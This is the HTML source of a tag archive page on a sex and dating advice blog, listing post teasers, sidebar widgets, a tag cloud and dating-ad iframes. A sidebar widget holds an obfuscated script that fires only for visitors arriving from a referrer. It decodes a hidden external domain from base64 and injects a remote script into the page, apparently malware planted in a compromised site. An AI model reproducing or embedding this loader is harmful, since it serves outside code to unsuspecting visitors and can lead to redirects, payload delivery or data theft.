        var initOptions = {
          webKey: "2d7d86e48d556c67b68d333d0c697fb8443ebf745ed33ad81304c633bdcc5ef6",
          userId: null,
          customDomain: "https://nightloveblog.com/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<script type="rocketlazyloadscript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-40366906-2', 'auto');
  ga('send', 'pageview');

</script>


<meta name="generator" content="WP Rocket 3.18" data-wpr-features="wpr_delay_js wpr_desktop wpr_preload_links" /></head>



<body class="archive tag tag-climax tag-271">



<div data-rocket-location-hash="15cb6fefa8eddad41e6442ffbae8f648" id="site">

	
	<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

		<div data-rocket-location-hash="f9f0b82cf8de556e88cc1878652396c9" id="header-wrapper">

			<div id="top-header-wrapper">

				<div id="top-nav">

					<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://nightloveblog.com/looking-for-a-date/">Looking for a date?</a></li>
</ul></div>

				</div><!--top-nav-->

				<div id="content-social">

					<ul>

						
						
						<li><a href="http://www.twitter.com/nightloveblog" alt="Twitter" class="twitter-but" target="_blank"></a></li>

						
						
						
						
						
						
						<li><a href="https://nightloveblog.com/feed/rss/" alt="RSS Feed" class="rss-but"></a></li>

					</ul>

				</div><!--content-social-->

			</div><!--top-header-wrapper-->

			
<div id="logo-wrapper" style="float:left; width: 30%; min-width: 250px;">
			
				
					<a href="https://nightloveblog.com"><img src="http://nightloveblog.com/wp-content/uploads/2014/01/nightlovebloglogonew.png" alt="Dating blog" /></a>

				
			</div><!--logo-wrapper-->


<div class="body" style="float: right; width: 70%; margin-top: 27px;"> <iframe src="http://modules.jetsetrdv.com/pub/?domain=http://masslover.com&track=blog_header" style="height: 140px; width: 100%; overflow: hidden; scrollbar: none; border: none;"></iframe> </div>

		</div><!--header-wrapper-->

		<div data-rocket-location-hash="152cfcc17c8b63db6c51defefda7f062" id="nav-wrapper">

			<ul class="main-nav">

				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://nightloveblog.com/category/sex-life/">Sex life</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://nightloveblog.com/category/you-didnt-know/">You didn&#8217;t know&#8230;</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://nightloveblog.com/category/gender-differences/">Gender differences</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://nightloveblog.com/category/relationship-issues/">Relationship issues</a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://nightloveblog.com/category/marriage-counseling/">Marriage counseling</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://nightloveblog.com/category/sex-news/">Sex news</a></li>
</ul></div>
			</ul><!--main-nav-->

			<div id="nav-mobi">

 				<div class="menu-menu-container"><select><option value="#">Menu</option><option value="https://nightloveblog.com/category/sex-life/">Sex life</option>
<option value="https://nightloveblog.com/category/you-didnt-know/">You didn&#8217;t know&#8230;</option>
<option value="https://nightloveblog.com/category/gender-differences/">Gender differences</option>
<option value="https://nightloveblog.com/category/relationship-issues/">Relationship issues</option>
<option value="https://nightloveblog.com/category/marriage-counseling/">Marriage counseling</option>
<option value="https://nightloveblog.com/category/sex-news/">Sex news</option>
</select></div>
			</div><!--nav-mobi-->

			<div id="main-search">

				<form method="get" id="searchform" action="https://nightloveblog.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="search-button" />
</form>
			</div><!--main-search-->

		</div><!--nav-wrapper-->


<div data-rocket-location-hash="4a25b58f135c2afbd17306039a000b2f" id="category-header">
	<h3 class="cat-header">All posts tagged "climax"</h3>
	
</div><!--category-header-->
<div data-rocket-location-hash="44a68bb2bcd7c06b6bf73e0f6192f558" id="main">
	<div id="content-wrapper">
		<div class="breadcrumb">
			<div id="crumbs"><a href="https://nightloveblog.com">Home</a> / <span class="current">Posts tagged "climax"</span></div>
		</div><!--breadcrumb-->
		<div id="home-main">
			<div id="archive-wrapper">
				<ul class="archive-list">
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/1340-2/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2018/07/cute-love-images_-32-1024x576-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://nightloveblog.com/wp-content/uploads/2018/07/cute-love-images_-32-1024x576-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2018/07/cute-love-images_-32-1024x576-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2018/07/cute-love-images_-32-1024x576-85x54.jpg 85w" sizes="(max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/1340-2/">How to reach the orgasm without penetration</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on July 19, 2018</span>
							<p>Sex is not all about the penetration, do you have any lesbian friend to confirm this? It’s a typical heterosexual stereotype about sex. There are...</p>
						</div><!--archive-text-->
					</li>
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/15-absolutely-no-no-things-to-do-in-bed/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2018/04/landscape-1438967517-libido-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" srcset="https://nightloveblog.com/wp-content/uploads/2018/04/landscape-1438967517-libido-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2018/04/landscape-1438967517-libido-85x54.jpg 85w" sizes="(max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/15-absolutely-no-no-things-to-do-in-bed/">15 absolutely no-no things to do in bed</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on April 19, 2018</span>
							<p>Despite all the emancipation, the differences between men and women are perpetual. Sometimes a woman can look strong and independent, being very vulnerable inside.  That’s...</p>
						</div><!--archive-text-->
					</li>
					
					<li>
						
						<div class="archive-image">
							<a href="https://nightloveblog.com/how-to-reach-the-orgasm/">
							<img width="300" height="194" src="https://nightloveblog.com/wp-content/uploads/2018/02/orgasm-300x194.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" srcset="https://nightloveblog.com/wp-content/uploads/2018/02/orgasm-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2018/02/orgasm-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2018/02/orgasm-85x54.jpg 85w" sizes="(max-width: 300px) 100vw, 300px" />
							
							
							</a>
						</div><!--archive-image-->
						
						<div class="archive-text">
							<h2><a href="https://nightloveblog.com/how-to-reach-the-orgasm/">How to reach the orgasm</a></h2>
							<span class="archive-byline">By <a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> on February 27, 2018</span>
							<p>The cheapest way to celebrate St Valentine´s is to give your partner several orgasms. If it´s not as easy as it looks, we can help...</p>
						</div><!--archive-text-->
					</li>
					
				</ul>
			</div><!--archive-wrapper-->
			<div class="nav-links">
				
			</div><!--nav-links-->
		</div><!--home-main-->
<div id="sidebar-wrapper">
	<ul>
		<li class="sidebar-widget">			<div class="textwidget"><div class="body"> <iframe src="http://modules.jetsetrdv.com/pub/?domain=http://masslover.com&track=blog_sidebar" style="height:370px; width:100%; overflow: hidden; scrollbar: none; border: none;"></iframe> </div></div>
		</li><li class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Sex life</h3></span>




					<div class="category-dark">

						
						<div class="cat-dark-top">

							<a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/">

							
								<img width="620" height="350" src="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-620x350.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" />
							
							<div class="cat-dark-text">

								<span class="cat-dark-byline">By nightloveblog</span>

								<h2>What changes should you expect if you stop having sex?</h2>

								<p>Sex brings lots of positive emotions. It´s also very healthy can help you to lower the level of cortisol (the hormone of stress), it makes you more productive, also...</p>

							</div><!--cat-dark-text-->

							</a>

							
							
						</div><!--cat-dark-top-->

						
						
						<div class="cat-dark-bottom">

							<ul>

								
								<li>

									
										<a href="https://nightloveblog.com/10-unusual-places-for-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/10/images-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | October 18, 2018</span>

									<p><a href="https://nightloveblog.com/10-unusual-places-for-sex/">10 unusual places for sex</a></p>

								</li>

								
								<li>

									
										<a href="https://nightloveblog.com/6-more-ways-to-get-your-sexual-life-back-on-track/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-85x54.jpeg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-85x54.jpeg 85w, https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-300x194.jpeg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | September 26, 2018</span>

									<p><a href="https://nightloveblog.com/6-more-ways-to-get-your-sexual-life-back-on-track/">6 more ways to get your sexual life back on track</a></p>

								</li>

								
								<li>

									
										<a href="https://nightloveblog.com/sandy-love-8-best-beaches-to-have-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/08/Без-названия-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | August 24, 2018</span>

									<p><a href="https://nightloveblog.com/sandy-love-8-best-beaches-to-have-sex/">Sandy love: 8 best beaches to have sex</a></p>

								</li>

								
								<li>

									
										<a href="https://nightloveblog.com/the-sounds-do-matter/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/08/Posisi-Seks-di-Malam-Pertama-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/08/Posisi-Seks-di-Malam-Pertama-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/08/Posisi-Seks-di-Malam-Pertama-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2018/08/Posisi-Seks-di-Malam-Pertama.jpg 593w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | August 16, 2018</span>

									<p><a href="https://nightloveblog.com/the-sounds-do-matter/">The sounds do matter</a></p>

								</li>

								
								<li>

									
										<a href="https://nightloveblog.com/5-qualities-of-a-greatlover/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/07/sex-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/07/sex-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/07/sex-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>

									
									<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | July 19, 2018</span>

									<p><a href="https://nightloveblog.com/5-qualities-of-a-greatlover/">5 qualities of a greatlover</a></p>

								</li>

								
							</ul>

						</div><!--cat-dark-bottom-->

						
					</div><!--category-dark-->





		</li><li class="sidebar-widget">	<div class="tabber-container">		<ul class="tabs tabber-widget">			<li><h4><a href="#tab1">Popular</a></h4></li>			<li><h4><a href="#tab2">Latest</a></h4></li>			<li><h4><a href="#tab3">Comments</a></h4></li>		</ul>		<div id="tab1" class="tabber-content">			<div class="cat-light-bottom cat-light-links">								<ul>											<li>															<a href="https://nightloveblog.com/better-sex-to-live/"><img width="51" height="54" src="https://nightloveblog.com/wp-content/uploads/2013/04/good-sex.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/good-sex.jpg 553w, https://nightloveblog.com/wp-content/uploads/2013/04/good-sex-285x300.jpg 285w" sizes="auto, (max-width: 51px) 100vw, 51px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | May 30, 2013</span>							<p><a href="https://nightloveblog.com/better-sex-to-live/">Better Sex to Live</a></p>						</li>											<li>															<a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | November 29, 2018</span>							<p><a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/">What changes should you expect if you stop having sex?</a></p>						</li>											<li>															<a href="https://nightloveblog.com/clinton-gay-marriage/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2013/04/just-married-gay-marriage-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/just-married-gay-marriage-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2013/04/just-married-gay-marriage-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | May 30, 2013</span>							<p><a href="https://nightloveblog.com/clinton-gay-marriage/">Clinton Gay Marriage</a></p>						</li>											<li>															<a href="https://nightloveblog.com/man-with-no-penis/"><img width="60" height="54" src="https://nightloveblog.com/wp-content/uploads/2013/04/no-penis.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/no-penis.jpg 620w, https://nightloveblog.com/wp-content/uploads/2013/04/no-penis-300x268.jpg 300w" sizes="auto, (max-width: 60px) 100vw, 60px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | May 30, 2013</span>							<p><a href="https://nightloveblog.com/man-with-no-penis/">Man with no Penis</a></p>						</li>											<li>															<a href="https://nightloveblog.com/breasts-size/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2013/04/breast-size-woman-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/breast-size-woman-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2013/04/breast-size-woman-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2013/04/breast-size-woman-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | May 30, 2013</span>							<p><a href="https://nightloveblog.com/breasts-size/">Breasts Size</a></p>						</li>									</ul>							</div><!--cat-light-bottom-->		</div><!--tab1-->		<div id="tab2" class="tabber-content">			<div class="cat-light-bottom cat-light-links">				<ul>											<li>															<a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/11/Low-sex-drive-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | November 29, 2018</span>							<p><a href="https://nightloveblog.com/what-changes-should-you-expect-if-you-stop-having-sex/">What changes should you expect if you stop having sex?</a></p>						</li>											<li>															<a href="https://nightloveblog.com/10-the-most-frequent-womens-sexual-fantasies/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/11/646x404-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/11/646x404-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/11/646x404-300x194.jpg 300w, https://nightloveblog.com/wp-content/uploads/2018/11/646x404-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2018/11/646x404.jpg 646w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | November 23, 2018</span>							<p><a href="https://nightloveblog.com/10-the-most-frequent-womens-sexual-fantasies/">10 the most frequent women´s sexual fantasies</a></p>						</li>											<li>															<a href="https://nightloveblog.com/why-do-men-have-less-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/10/unhappy-man-couple-in-bed-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/10/unhappy-man-couple-in-bed-85x54.jpg 85w, https://nightloveblog.com/wp-content/uploads/2018/10/unhappy-man-couple-in-bed-620x400.jpg 620w, https://nightloveblog.com/wp-content/uploads/2018/10/unhappy-man-couple-in-bed-300x194.jpg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | November 13, 2018</span>							<p><a href="https://nightloveblog.com/why-do-men-have-less-sex/">Why do men have less sex?</a></p>						</li>											<li>															<a href="https://nightloveblog.com/10-unusual-places-for-sex/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/10/images-85x54.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | October 18, 2018</span>							<p><a href="https://nightloveblog.com/10-unusual-places-for-sex/">10 unusual places for sex</a></p>						</li>											<li>															<a href="https://nightloveblog.com/6-more-ways-to-get-your-sexual-life-back-on-track/"><img width="85" height="54" src="https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-85x54.jpeg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-85x54.jpeg 85w, https://nightloveblog.com/wp-content/uploads/2018/09/kshFOzwF_400x400-300x194.jpeg 300w" sizes="auto, (max-width: 85px) 100vw, 85px" /></a>														<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | September 26, 2018</span>							<p><a href="https://nightloveblog.com/6-more-ways-to-get-your-sexual-life-back-on-track/">6 more ways to get your sexual life back on track</a></p>						</li>									</ul>			</div><!--cat-light-bottom-->		</div><!--tab2-->		<div id="tab3" class="tabber-content">				<ul class="latest-comments">								</ul>		</div><!--tab3-->	</div><!--tabber-container-->		</li><li class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Twitter</h3></span>		<div class="tweet"></div>		</li><li class="sidebar-widget"><span class="sidebar-widget-header"><h3 class="sidebar-widget-header">Sex and celebrities</h3></span>




					<div class="category-light">

						
						<div class="cat-light-top">

							
								<a href="https://nightloveblog.com/boy-to-play/"><img width="364" height="273" src="https://nightloveblog.com/wp-content/uploads/2013/04/hugh.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nightloveblog.com/wp-content/uploads/2013/04/hugh.jpg 364w, https://nightloveblog.com/wp-content/uploads/2013/04/hugh-300x225.jpg 300w" sizes="auto, (max-width: 364px) 100vw, 364px" /></a>

							
							<h2><a href="https://nightloveblog.com/boy-to-play/">Boy to play</a></h2>

							<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | April 20, 2013</span>

							<p>Being the person who founded Playboy and the man who always has many beautiful young women at hand, Hugh Hefner is practically the synonym of sex. But how many...</p>

							
							
						</div><!--cat-light-top-->

						
						<div class="cat-light-top">

							
								<a href="https://nightloveblog.com/clinton-gay-marriage/"><img width="594" height="400" src="https://nightloveblog.com/wp-content/uploads/2013/04/just-married-gay-marriage-594x400.jpg" class="attachment-post-thumb size-post-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>

							
							<h2><a href="https://nightloveblog.com/clinton-gay-marriage/">Clinton Gay Marriage</a></h2>

							<span class="list-byline"><a href="https://nightloveblog.com/author/admin/" title="Posts by nightloveblog" rel="author">nightloveblog</a> | April 11, 2013</span>

							<p>The former US Secretary of state Hillary Clinton has spoken in favor of same-sex marriages. She informed about this in the video published on the site The Human Rights...</p>

							
							
						</div><!--cat-light-top-->

						
					</div><!--category-light-->





		</li><li class="widget_text sidebar-widget"><div class="textwidget custom-html-widget"><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
	</ul>
</div><!--sidebar-wrapper-->
				<div id="footer-wrapper">
					<div id="footer-top">
						<ul>
							<li class="footer-widget"><h3 class="footer-widget-header">About</h3>			<div class="textwidget">Welcome to Nightloveblog! This dating blog is about love that takes place at night – it’s all about passion, temptation, seduction and sweet hot sex…

It’s not only a sex guide, blog about physical relations between two people, but also about the sensual side of every person which rules our senses, emotions and subconscious at night…

This love blog can help you learn something new about sex and challenge your sex life. As soon as you learn something new for yourself, make theory work in practice.

Come and tempt yourself at Nightloveblog! Seduction is really big and it all starts with the sunset…</div>
		</li><li class="footer-widget"><h3 class="footer-widget-header">They are looking for dating in UK</h3>			<div class="textwidget"><div class="body"> <iframe src="http://modules.jetsetrdv.com/pub/?domain=http://masslover.com&fontcolor=white&track=blog_footer" style="height:370px; width:100%; overflow: hidden; scrollbar: none; border: none;"></iframe> </div></div>
		</li><li class="footer-widget"><h3 class="footer-widget-header">Tags</h3>				<div class="tag-cloud">				<a href="https://nightloveblog.com/tag/sex/" class="tag-cloud-link tag-link-186 tag-link-position-1" style="font-size: 12px;">sex</a>
<a href="https://nightloveblog.com/tag/have-sex/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 12px;">have sex</a>
<a href="https://nightloveblog.com/tag/sex-life-2/" class="tag-cloud-link tag-link-61 tag-link-position-3" style="font-size: 12px;">sex life</a>
<a href="https://nightloveblog.com/tag/good-sex/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 12px;">good sex</a>
<a href="https://nightloveblog.com/tag/love-relationships/" class="tag-cloud-link tag-link-98 tag-link-position-5" style="font-size: 12px;">love relationships</a>
<a href="https://nightloveblog.com/tag/about-sex/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 12px;">about sex</a>
<a href="https://nightloveblog.com/tag/orgasm/" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 12px;">orgasm</a>
<a href="https://nightloveblog.com/tag/you-didnt-know-2/" class="tag-cloud-link tag-link-99 tag-link-position-8" style="font-size: 12px;">you didn&#039;t know</a>
<a href="https://nightloveblog.com/tag/sex-relationships/" class="tag-cloud-link tag-link-193 tag-link-position-9" style="font-size: 12px;">sex relationships</a>
<a href="https://nightloveblog.com/tag/men-and-women/" class="tag-cloud-link tag-link-135 tag-link-position-10" style="font-size: 12px;">men and women</a>
<a href="https://nightloveblog.com/tag/what-women-think-about/" class="tag-cloud-link tag-link-45 tag-link-position-11" style="font-size: 12px;">what women think about</a>
<a href="https://nightloveblog.com/tag/relationship/" class="tag-cloud-link tag-link-218 tag-link-position-12" style="font-size: 12px;">relationship</a>
<a href="https://nightloveblog.com/tag/female-sexuality/" class="tag-cloud-link tag-link-46 tag-link-position-13" style="font-size: 12px;">female sexuality</a>
<a href="https://nightloveblog.com/tag/what-men-like-in-women/" class="tag-cloud-link tag-link-15 tag-link-position-14" style="font-size: 12px;">what men like in women</a>
<a href="https://nightloveblog.com/tag/sexy-women/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 12px;">sexy women</a>
<a href="https://nightloveblog.com/tag/sexual-intercourse/" class="tag-cloud-link tag-link-23 tag-link-position-16" style="font-size: 12px;">sexual intercourse</a>
<a href="https://nightloveblog.com/tag/about-love/" class="tag-cloud-link tag-link-177 tag-link-position-17" style="font-size: 12px;">about love</a>
<a href="https://nightloveblog.com/tag/fall-in-love/" class="tag-cloud-link tag-link-132 tag-link-position-18" style="font-size: 12px;">fall in love</a>
<a href="https://nightloveblog.com/tag/oral-sex/" class="tag-cloud-link tag-link-159 tag-link-position-19" style="font-size: 12px;">oral sex</a>
<a href="https://nightloveblog.com/tag/sex-women/" class="tag-cloud-link tag-link-40 tag-link-position-20" style="font-size: 12px;">sex women</a>
<a href="https://nightloveblog.com/tag/make-love/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 12px;">make love</a>
<a href="https://nightloveblog.com/tag/sex-positions/" class="tag-cloud-link tag-link-16 tag-link-position-22" style="font-size: 12px;">sex positions</a>
<a href="https://nightloveblog.com/tag/foreplay/" class="tag-cloud-link tag-link-249 tag-link-position-23" style="font-size: 12px;">foreplay</a>
<a href="https://nightloveblog.com/tag/relationship-problems/" class="tag-cloud-link tag-link-97 tag-link-position-24" style="font-size: 12px;">relationship problems</a>
<a href="https://nightloveblog.com/tag/get-satisfied/" class="tag-cloud-link tag-link-140 tag-link-position-25" style="font-size: 12px;">get satisfied</a>
<a href="https://nightloveblog.com/tag/climax/" class="tag-cloud-link tag-link-271 tag-link-position-26" style="font-size: 12px;">climax</a>
<a href="https://nightloveblog.com/tag/lesbian/" class="tag-cloud-link tag-link-178 tag-link-position-27" style="font-size: 12px;">lesbian</a>
<a href="https://nightloveblog.com/tag/erogenous-zone/" class="tag-cloud-link tag-link-248 tag-link-position-28" style="font-size: 12px;">erogenous zone</a>
<a href="https://nightloveblog.com/tag/tips/" class="tag-cloud-link tag-link-247 tag-link-position-29" style="font-size: 12px;">tips</a>
<a href="https://nightloveblog.com/tag/nsa-dating/" class="tag-cloud-link tag-link-121 tag-link-position-30" style="font-size: 12px;">nsa dating</a>
<a href="https://nightloveblog.com/tag/female-libido/" class="tag-cloud-link tag-link-125 tag-link-position-31" style="font-size: 12px;">female libido</a>
<a href="https://nightloveblog.com/tag/adultery/" class="tag-cloud-link tag-link-108 tag-link-position-32" style="font-size: 12px;">adultery</a>
<a href="https://nightloveblog.com/tag/marriage/" class="tag-cloud-link tag-link-190 tag-link-position-33" style="font-size: 12px;">marriage</a>
<a href="https://nightloveblog.com/tag/blowjob/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 12px;">blowjob</a>
<a href="https://nightloveblog.com/tag/kama-sutra/" class="tag-cloud-link tag-link-227 tag-link-position-35" style="font-size: 12px;">Kama Sutra</a>
